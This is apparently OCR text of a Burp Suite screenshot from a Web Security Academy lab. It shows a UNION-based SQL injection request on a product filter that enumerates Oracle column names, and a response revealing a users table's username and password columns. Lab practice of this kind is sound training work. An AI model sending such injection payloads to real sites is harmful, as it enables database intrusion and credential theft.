 Request
Pretty Raw Hex
\n
1 GET /filter?category=
'UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_na
me='USERS_IYIJQZ'-- HTTP/2
2 Host: 0a810095033e0e16803053450077007a.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render
\n
62 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
66 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
PASSWORD_KXIRJS
</th>
72 </tr>
73 <tr>
74 <th>
USERNAME_WZVTMB
</th>
75 </tr>
76 </tbody>
77 </table>
78 </div>
79 </section>
80 <div class="footer-wrapper">
81 </div>
82 </div>
83 </body>
84 </html>
85